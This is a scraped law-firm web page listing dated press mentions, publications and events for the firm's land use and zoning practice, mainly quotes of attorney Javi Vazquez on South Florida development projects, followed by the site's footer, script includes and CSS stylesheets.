                       <p class="date">December 21, 2022</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-dania-beach-approves-13-story-apartment-project">South Florida Business Journal Quotes Javi Vazquez in, "Dania Beach Approves 13-Story Apartment Project."</a></p>
                       <p class="date">September 29, 2022</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-hialeah-assisted-living-facility-could-be-redeveloped-expanded">South Florida Business Journal Quotes Javi Vazquez in "Hialeah assisted living facility could be redeveloped, expanded"</a></p>
                       <p class="date">September 12, 2022</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-apartments-commercial-space-proposed-in-florida-city">South Florida Business Journal Quotes Javi Vazquez in, "Apartments, commercial space proposed in Florida City"</a></p>
                       <p class="date">April 11, 2022</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-not-too-far-homestead-now-a-hotbed-of-development">South Florida Business Journal Quotes Javi Vazquez in, "Not Too Far: Homestead now a hotbed of development"</a></p>
                       <p class="date">February 11, 2022</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-mentions-javi-vazquez-in-north-miami-beach-to-consider-23-story-residentialhotel-tower">South Florida Business Journal Mentions Javi Vazquez in, "North Miami Beach to consider 23-story residential/hotel tower"</a></p>
                       <p class="date">December 11, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/construction-review-online-quotes-javi-vazquez-in-phase-i-of-the-hialeah-park-redevelopment-project-will-soon-begin">Construction Review Online Quotes Javi Vazquez in, "Phase I of the Hialeah Park redevelopment project will soon begin"</a></p>
                       <p class="date">September 19, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-rolling-the-dice-charter-school-apartments-planned-for-hialeah-park-racetrack-and-casino-property">The Real Deal Quotes Javi Vazquez in, Rolling the dice: Charter school, apartments planned for Hialeah Park racetrack and casino property"</a></p>
                       <p class="date">August 29, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-miami-dade-rezoning-paves-way-for-321-unit-multifamily-project-in-homestead">The Real Deal Quotes Javi Vazquez in, "Miami-Dade rezoning paves way for 321-unit multifamily project in Homestead"</a></p>
                       <p class="date">February 23, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-miami-dade-commission-approves-321-unit-apartment-project">South Florida Business Journal Quotes Javi Vazquez in, "Miami-Dade Commission approves 321-unit apartment project"</a></p>
                       <p class="date">February 19, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-mixed-use-project-slated-for-homestead">South Florida Business Journal Quotes Javi Vazquez in, "Mixed-use project slated for Homestead"</a></p>
                       <p class="date">February 10, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-office-hotel-retail-project-gateway-proposed-near-aventura-mall">South Florida Business Journal Quotes Javi Vazquez in, "Office, hotel, retail project Gateway proposed near Aventura Mall"</a></p>
                       <p class="date">September 29, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-violet-capital-proposes-apartments-commercial-near-homestead">South Florida Business Journal Quotes Javi Vazquez in "Violet Capital proposes apartments, commercial near Homestead"</a></p>
                       <p class="date">August 19, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/javi-vazquez-weighs-in-on-the-impact-the-pandemic-has-had-on-commercial-zoning-in-a-video-published-by-south-florida-business-journal">Javi Vazquez weighs in on the impact the pandemic has had on commercial zoning in a video published by South Florida Business Journal</a></p>
                       <p class="date">July 28, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-popular-bank-to-relocate-florida-hq-to-new-office-building">South Florida Business Journal Quotes Javi Vazquez in "Popular Bank to relocate Florida HQ to new office building"</a></p>
                       <p class="date">July 12, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-review-quotes-javi-vazquez-in-south-florida-builders-active-but-pipeline-stalls-amid-coronavirus">South Florida Business Review Quotes Javi Vazquez in "South Florida Builders Active, But Pipeline Stalls Amid Coronavirus"</a></p>
                       <p class="date">March 18, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-mentions-javi-vazquez-in-miami-dade-rezones-5-acre-development-site-for-multifamily">South Florida Business Journal mentions Javi Vazquez in, "Miami-Dade rezones 5-acre development site for multifamily"</a></p>
                       <p class="date">June 6, 2019</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-developer-seeks-to-increase-density-of-apartment-project-in-miami-dade">South Florida Business Journal quotes Javi Vazquez in, "Developer seeks to increase density of apartment project in Miami-Dade"</a></p>
                       <p class="date">November 15, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/daily-business-review-quotes-paul-singerman-in-florida-law-firm-leaders-expect">Daily Business Review quotes Paul Singerman in, "Florida Law Firm Leaders Expect Bull Market Heading Into 2019"</a></p>
                       <p class="date">November 13, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-apartment-project-approved-industrial-site-near">South Florida Business Journal: Apartment project approved on industrial site near airport in Miami-Dade</a></p>
                       <p class="date">July 4, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/the-real-deal-quotes-javier-vazquez-in-prestige-builders-group-seeks-rezoning">The Real Deal Quotes Javier Vazquez in, "Prestige Builders Group seeks rezoning to build 212 apartments in Hialeah"</a></p>
                       <p class="date">June 3, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javier-vazquez-in-developer-seeks-build">South Florida Business Journal Quotes Javier Vazquez in "Developer seeks to build apartments in Miami-Dade County by partially filling lake"</a></p>
                       <p class="date">April 1, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-north-miami-beach-approves-1m-square-foot-mixed-">South Florida Business Journal: North Miami Beach approves 1M-square-foot mixed-use project Uptown Biscayne </a></p>
                       <p class="date">February 20, 2018</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/berger-singerman-hires-former-holland-knight-attorney-running-vacant-seat">Berger Singerman Hires Former Holland &amp; Knight Attorney Running for Vacant Seat in the Florida House</a></p>
                       <p class="date">December 17, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/the-real-deal-east-41-mixed-use-project-hialeah-scores-approval">The Real Deal: East 41 mixed-use project in Hialeah scores approval</a></p>
                       <p class="date">December 12, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javier-vazquez-in-redevelopment-proposed">South Florida Business Journal quotes Javier Vazquez in, &quot;Redevelopment proposed for Hialeah industrial site near train tracks (Renderings)&quot;</a></p>
                       <p class="date">November 27, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-boynton-beach-approves-plans-324-apartments">South Florida Business Journal: Boynton Beach approves plans for 324 apartments</a></p>
                       <p class="date">July 19, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-developer-moves-forward-mixed-use-project">South Florida Business Journal: Developer moves forward with mixed-use project, office condo near Aventura</a></p>
                       <p class="date">June 18, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/height-variances-approved-two-mixed-use-developments-miami-dade">Height Variances Approved for Two Mixed Use Developments in Miami-Dade</a></p>
                       <p class="date">June 14, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/berger-singerman-receives-15-tier-1-rankings-florida-us-news-world-report">Berger Singerman Receives 15 Tier-1 Rankings in Florida in U.S. News & World Report's "Best Law Firms" List</a></p>
                       <p class="date">October 31, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/berger-singerman-receives-high-marks-chambers-usafor-thirteenth-consecutive-year">Berger Singerman Receives High Marks by Chambers USA for Thirteenth Consecutive Year</a></p>
                       <p class="date">June 1, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/greater-miami-chamber-commerce-names-javi-vazquez-finalist-2016-real">Greater Miami Chamber of Commerce Names Javi Vazquez as Finalist in the Land Use Attorney Category for the 2016 REAL Awards</a></p>
                       <p class="date">February 14, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/berger-singerman-represents-301-south-gulfview-llc-sale-hyatt-regency-clearwater">Berger Singerman Represents 301 South Gulfview LLC in Sale of Hyatt Regency Clearwater</a></p>
                       <p class="date">January 31, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/law360-quotes-dawn-meyers-air-traffic-reform-dominate-faa-reauthorization">Law360 quotes Dawn Meyers on &quot;Air Traffic Reform To Dominate FAA Reauthorization Debate&quot;</a></p>
                       <p class="date">January 20, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/partner-javi-vazquez-secures-approval-from-community-zoning-appeals-board-of">Partner Javi Vazquez Secures Approval from the Community Zoning Appeals Board of South Dade</a></p>
                       <p class="date">January 19, 2016</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
                    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Publications</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/doing-business-florida-augmented-legality-novel-legal-issues-presented-in">Doing Business in Florida, &quot;Augmented Legality: Novel Legal Issues Presented in an Augmented World&quot;</a></p>
                       <p class="date">September 5, 2016</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
                    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Events &amp; Speaking Engagements</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/javi-vazquez-moderator-tech-real-estate-the-city-of-the-future-greater-miami-chamber-of-commerce-2021-real-estate-summit">Javi Vazquez, Moderator, "Tech & Real Estate: The City of the Future", Greater Miami Chamber of Commerce 2021 Real Estate Summit</a></p>
                       <p class="date">April 20, 2021</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/dawn-meyers-speak-golf-club-repositioning-multifamily-developers-roundtable">Dawn Meyers, Speaker, Golf Club Repositioning for Multifamily Developers Roundtable</a></p>
                       <p class="date">September 12, 2017</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/tower-forum-water-water-everywhere-but-not-drop-drink-">Sam Poole, Moderator, "Water, Water, Everywhere, but not a Drop to Drink!," Tower Forum</a></p>
                       <p class="date">January 6, 2016</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
                    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Awards &amp; Honors</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/berger-singerman-receives-high-marks-chambers-usafor-thirteenth-consecutive-year">Berger Singerman Receives High Marks by Chambers USA for Thirteenth Consecutive Year</a></p>
                       <p class="date">June 1, 2016</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/greater-miami-chamber-commerce-names-javi-vazquez-finalist-2016-real">Greater Miami Chamber of Commerce Names Javi Vazquez as Finalist in the Land Use Attorney Category for the 2016 REAL Awards</a></p>
                       <p class="date">February 14, 2016</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
                                    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">COVID-19: Legal Insights</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/javi-vazquez-weighs-in-on-the-impact-the-pandemic-has-had-on-commercial-zoning-in-a-video-published-by-south-florida-business-journal">Javi Vazquez weighs in on the impact the pandemic has had on commercial zoning in a video published by South Florida Business Journal</a></p>
                       <p class="date">July 28, 2020</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-review-quotes-javi-vazquez-in-south-florida-builders-active-but-pipeline-stalls-amid-coronavirus">South Florida Business Review Quotes Javi Vazquez in "South Florida Builders Active, But Pipeline Stalls Amid Coronavirus"</a></p>
                       <p class="date">March 18, 2020</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
    
</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right"> <a href="http://www.bergersingerman.com/practices">&laquo; Back to Practice Areas</a>
          <div class="pagetools hidden-xs">         	<a href="http://www.bergersingerman.com/practices/land-use-zoning/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/practices/land-use-zoning/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/practices/land-use-zoning/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="http://www.bergersingerman.com/practices/land-use-zoning/pdf?short"><img class="shortpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Attorneys</h2>
    	        <p><a href="http://www.bergersingerman.com/team/barry-d-lapides">Barry D. Lapides</a></p>
    	        <p><a href="http://www.bergersingerman.com/team/dawn-m-meyers">Dawn M. Meyers</a></p>
    	        <p><a href="http://www.bergersingerman.com/team/floyd-r-self">Floyd R. Self</a></p>
    	        <p><a href="http://www.bergersingerman.com/team/daniel-h-thompson">Daniel H. Thompson</a></p>
    </div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<script src='http://www.bergersingerman.com/assets/js/practices.js'></script>

<script src='http://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://www.bergersingerman.com/assets/js/main.js"></script>


<script src="http://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/overlaynav.css
body_size: 1912
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/global.css?ver=2
body_size: 12177
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
